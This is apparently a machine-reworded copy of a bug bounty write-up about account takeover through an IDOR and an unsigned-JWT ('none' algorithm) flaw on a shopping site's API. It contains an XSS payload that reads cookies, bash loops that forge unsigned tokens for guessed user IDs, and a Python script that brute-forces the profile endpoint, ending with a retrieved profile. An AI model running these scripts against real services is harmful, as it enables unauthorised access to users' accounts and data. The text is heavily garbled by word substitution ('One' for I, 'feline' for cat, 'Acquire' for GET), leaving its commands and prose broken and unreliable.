{getToc} $title={Table of Contents}
$ads={1}
Hello guys, today I’m gonna explain how I got IDOR and exploit it to make account takeover.I have tweeted the entire write-up as a Twitter thread. If you are interested, please follow me on Twitter to receive...
Hullo guys, present One’m gonna explicate however One acquired IDOR and exploit it to brand relationship takeover.
One person tweeted the full compose-ahead arsenic a Twitter thread. If you are curious, delight travel maine connected Twitter to have updates much rapidly.
One began searching for vulnerabilities connected the BBP astatine bugbounter level. Fto’s opportunity the level sanction was “redirect.com”. Last reviewing the net exertion, which was utilizing JSON Internet Token (JWT), One tried to acquire an ATO.
For Much :
So, One determined to make an relationship and trial each its features. Initially, One tried to exploit a vulnerability by getting into an XSS payload connected the ‘firstName’ tract and accomplished the another fields. Once One logged successful with Firefox browser, thing occurred, and One idea that the level was harmless. Nevertheless, once One logged successful with Microsoft Border, the XSS payload was alerted.
Astatine this component, it appeared to beryllium a same XSS vulnerability since customers had been incapable to sojourn another profiles and each unsighted XSS makes an attempt have been unsuccessful. One was hoping to collaborate with person to aid maine person the same XSS vulnerability into a non-same XSS vulnerability.
Last investigating each the capabilities, One returned to Burp Suite to examine the collection. One recovered a circumstantial petition…
Acquire /chart HTTP/2
Adult: api.redirect.com
Person-Cause: Mozilla/5.Zero (Home windows NT 10.Zero; Win64; x64; rv:109.Zero) Gecko/20100101 Firefox/113.Zero
Judge: exertion/json, matter/plain, */*
Judge-Communication: en-GB
Judge-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiQ3VzdG9tZXIiLCJ1c2VySWQiOiI2NDczM2MxMDM3NmFkMTZhODliZWMzOTUiLCJlbWFpbCI6Im1vaGFtZWRAZ21haWwuY29tIiwiZmlyc3ROYW1lIjoibDxzdmcgT25seT0xICBPbmxvYWQ9YWxlcnQoZG9jdW1lbnQuY29va2llKT4iLCJsYXN0TmFtZSI6Imw8c3ZnIE9ubHk9MSAgT25sb2FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSk-IiwiY3JlYXRlVGltZSI6IjA1LzMwLzIwMjMgMDA6MTY6NTAiLCJyZWdpc3RlclRpbWUiOiIwNS8yOC8yMDIzIDExOjMzOjM2IiwiaGFzS2V5IjoidHJ1ZSIsIm5iZiI6MTY4NTQwNTgwMCwiZXhwIjoxNjg1NDkyMjAwLCJpYXQiOjE2ODU0MDU4MDB9.ADEzFqcfIQ7uDVXKLBHZStu3LQ9zog2Fd-yDWrYrklc
Root: https://www.redirect.com
Referer: https://www.redirect.com/
Sec-Fetch-Dest: bare
Sec-Fetch-Manner: cors
Sec-Fetch-Tract: aforesaid-tract
Te: trailersThe exertion utilized JSON Internet Tokens (JWT) for authorization. Last decoding the JWT, One found that
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiQ3VzdG9tZXIiLCJ1c2VySWQiOiI2NDczM2MxMDM3NmFkMTZhODliZWMzOTUiLCJlbWFpbCI6Im1vaGFtZWRAZ21haWwuY29tIiwiZmlyc3ROYW1lIjoibDxzdmcgT25seT0xICBPbmxvYWQ9YWxlcnQoZG9jdW1lbnQuY29va2llKT4iLCJsYXN0TmFtZSI6Imw8c3ZnIE9ubHk9MSAgT25sb2FkPWFsZXJ0KGRvY3VtZW50LmNvb2tpZSk-IiwiY3JlYXRlVGltZSI6IjA1LzMwLzIwMjMgMDA6MTY6NTAiLCJyZWdpc3RlclRpbWUiOiIwNS8yOC8yMDIzIDExOjMzOjM2IiwiaGFzS2V5IjoidHJ1ZSIsIm5iZiI6MTY4NTQwNTgwMCwiZXhwIjoxNjg1NDkyMjAwLCJpYXQiOjE2ODU0MDU4MDB9.ADEzFqcfIQ7uDVXKLBHZStu3LQ9zog2Fd-yDWrYrklc{
"alg": "HS256",
"typ": "JWT"
}
{
"kind": "Buyer",
"userId": "64733c10376ad16a89bec395",
"e-mail": "xxx@gmail.com",
"firstName": "l<svg Lone=1 Onload=alert(papers.cooky)>",
"lastName": "l<svg Lone=1 Onload=alert(papers.cooky)>",
"createTime": "05/30/2023 00:Sixteen:50",
"registerTime": "05/28/2023 Eleven:33:36",
"hasKey": "actual",
"nbf": 1685405800,
"exp": 1685492200,
"iat": 1685405800
}Astatine archetypal, One tried each the strategies talked about present
Astatine this component, One had exhausted each the strategies talked about earlier, and the No algorithm labored for maine. It labored equal once One eliminated the signature.
Arsenic a consequence, One had a No Algorithm vulnerability. One tried privilege escalation by altering the “kind”: “Buyer” to “kind”: “Admin” oregon immoderate another privilege-associated worth, however One was unsuccessful. Truthful, One tried IDOR, and location had been 2 parameters that One may trial.”
"userId": "64733c10376ad16a89bec395"
"electronic mail": "xxx@gmail.com"Last making an attempt respective strategies with electronic mail, One did not discovery thing utile. Truthful, One tried to alteration the person ID, and once One modified it to person other’s ID, it labored, and One was capable to retrieve their accusation.
IDOR
Astatine this component, the most severity for this bug was thought-about average due to the fact that The ID was not easy accessible from anyplace.
Arsenic the web site was a buying level, One tried to fuzz the API, however One did not travel crossed immoderate absorbing findings. One besides tried to hunt for immoderate information successful the feedback conception oregon person profiles, however One couldn’t discovery immoderate arsenic location was nary remark action oregon person chart characteristic disposable oregon reappraisal. One equal tried to hunt the Wayback-Device and JavaScript information, however One was incapable to discovery immoderate utile accusation.
Fto’s analyse the person ID. To statesman with, One created respective accounts to trial connected it
quantity of trial accounts
Arsenic proven successful the ‘quantity of trial accounts’ image, we tin detect a form successful the person ID arsenic follows:
investigation id
Primarily based connected this investigation, the archetypal Eight bits of the person ID look to beryllium a hexadecimal cooperation of the timestamp. The adjacent 12 hex digits are mounted for a definite play of clip throughout the time (which tin beryllium decided by creating an relationship), and the past Four digits are random.
Explicate:
My script astatine this component was to execute a brute unit onslaught utilizing the form we person analyzed. Since we person recognized the archetypal Eight bits arsenic a timestamp, we tin constrictive behind our brute unit hunt to the remaining 18 bits. Nevertheless, we tin find the adjacent 12 bits by creating an relationship and observing the generated person ID.
So, the chief component of the brute unit onslaught would beryllium to find the past Four digits of the person ID.
To make a impervious of conception for this onslaught, One would demand to travel these steps:
- Acquire each imaginable timestamps for a time.
- Find each imaginable person IDs astatine a fixed timestamp.
- Make a JSON Internet Token (JWT) for all person ID.
- Usage a brute unit onslaught to attempt each imaginable mixtures of the past Four digits of the person ID utilizing the JWTs generated successful measure Three.
- Support path of the legitimate person IDs that are obtained done the brute unit onslaught.
- Analyse the outcomes and find the quantity of legitimate person IDs obtained.
Based mostly connected the analysis_id_pic, the timestamp seems to beryllium represented by the hexadecimal worth ‘647DDEA2’. The archetypal Four digits correspond the twelvemonth, period, and time, and the past Four digits correspond the hours, minutes, and seconds.
To make a record with each imaginable combos of the past Four digits of the timestamp, we tin usage the pursuing book instructions:
#!/bin/bashfor ((one=Zero;one<=0xffff;one++))
bash
hex=$(printf "%04x" $one)
echo $hex
carried out >> hex4.txtLast that we volition spell to the adjacent measure arsenic we volition acquire each imaginable userid astatine each instances we received from the archetypal measure
userid was divided into 3 elements
646fcff0 ==> timestamp, 5523e47052f1 ==> fastened 12 digits of hex, 310e ==> random Four digitsTo recap our investigation, the archetypal Eight hex digits of the person ID correspond the timestamp, the adjacent 12 hex digits are mounted for each customers astatine typically throughout the time, and the past Four hex digits are randomly generated.
To get the archetypal 12 hex digits, we tin make an relationship astatine the opening of the time and detect the generated person ID.
To get each imaginable combos of the past Four hex digits, we tin usage a bash book akin to the 1 utilized to make each imaginable timestamps. This volition springiness america a record with each imaginable mixtures of the past Four hex digits, which we tin past concatenate with the fastened 12 hex digits for all timestamp to get each imaginable person IDs astatine each instances throughout the time.
#!/bin/bashfor ((one=Zero;one<=0xffff;one++))
bash
hex=$(printf "%04x" $one)
echo $hex
finished >> hex4.txtLast producing each imaginable person IDs for all timestamp, we demand to person all person ID into a JWT to cheque which ones are legitimate. We tin usage the pursuing book bid to make a JWT for all person ID:
for one successful `feline hex4.txt`; bash for j successful `feline hex4.txt`; bash echo '{"alg":"HS256","typ":"JWT"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' | tr -d '\n' ; echo '{"bounds":2,"kind":"Buyer","userId":"'$one'5523e47052f150'$j'"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' ; finished ; achieved >> rahim_allah_alfataa_salah.txtLast producing each imaginable JWTs for all person ID, we demand to cheque which ones are legitimate. We tin usage the pursuing Python codification to cheque the validity of all JWT:
import requests
import clipurl = "https://api.redirect.com/chart"
bearer_token_file = "rahim_allah_alfataa_salah.txt"with unfastened(bearer_token_file, "r") arsenic f:
jwt_list = f.readlines()for jwt_str successful jwt_list:
jwt_token = jwt_str.part() headers = {"Authorization": f"Bearer {jwt_token}"} consequence = requests.acquire(url, headers=headers) if consequence.fine and consequence.status_code == 200:
response_data = consequence.json()
mark("userid: " + response_data["objects"]['id'])
Exploit:
Last that o reported it to the programme the triager made an relationship and springiness maine this arsenic timestamp 30.05.2023
however it wasn’t the each Eight bits of timestamp (conscionable 5 of them) truthful One made a codification to acquire each imaginable timestamp from 30.05.2023 astatine Eleven p.m. to Eleven,30 p.m.
hacking_triager_account_;D
One utilized this web site to acquire the timestamp.
and this for brute unit past Three digits astatine timestamp (you tin made Four digits however one made it Three to decreeing the clip) and One named the output with timestamp.txt
#!/bin/bashcommencement=6475d908
extremity=6475dFFFfor ((one=0x$commencement;one<=0x$extremity;one++))
bash
printf "%x\n" $one
achieved << timestamp.txt
for the past Four hex of digits for userid we volition tally this bash book to acquire each imaginable past Four hex of digits it volition beryllium helium aforesaid arsenic the archetypal book (One volition made it to 2 hex of digits to decreeing the clip ) and one named the output with jadak_alghaithu.txt
for one successful {Zero..255}; bash printf "%02X\n" $one; achieved >> jadak_alghaithu.txt;for changing each this timestamp, fixied 12 hex of digits and alst Four digits to acquire each JWT One wrote this and one volition sanction it with brute_force.txt
for one successful `feline timestamp.txt`; bash for j successful `feline jadak_alghaithu.txt`; bash echo '{"alg":"HS256","typ":"JWT"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' | tr -d '\n' ; echo '{"bounds":2,"kind":"Buyer","userId":"'$one'5523e47052f150'$j'"}' | base64 | tr -d '==' | tr -d '\n'; echo '.' ; achieved ; performed >> brute_force.txtLast that one wrote this python codification to made the onslaught
one named it with Hack_hack.py
import requests
import clipurl = "https://api.redirect.com/chart"
bearer_token_file = "brute_force.txt"with unfastened(bearer_token_file, "r") arsenic f:
jwt_list = f.readlines()for jwt_str successful jwt_list:
jwt_token = jwt_str.part() headers = {"Authorization": f"Bearer {jwt_token}"} consequence = requests.acquire(url, headers=headers) if consequence.fine and consequence.status_code == 200:
response_data = consequence.json()
mark("userid: " + response_data["gadgets"]['id'])
And that was the outcomes

present is the userid :6475d9315523e47052f15098 for the triager
truthful One dispatched it to burp
And this is the information for the triager.
{
"offset":Zero,
"bounds":1,
"gadgets":{
"id":"6475d9315523e47052f15098",
"lastLoggedAt":"2023–05–30T11:08:34.219Z",
"createdAt":"2023–05–30T11:08:33.493Z",
"dateOfBirth":null,
"sex":null,
"registerType":"e mail",
"addresses":[
],
"firstName":"test1",
"lastName":"test2",
"e mail":"**************@gmail.com",
"telephone":null,
"government":"progressive",
"registerOrigin":"desktop",
"marketingAccepted":actual,
"marketingAcceptedAt":"2023–05–30T11:08:33.493Z"
},
"measurement":1,
"occurrence":actual,
"communication":null,
"statusCode":"fine"
}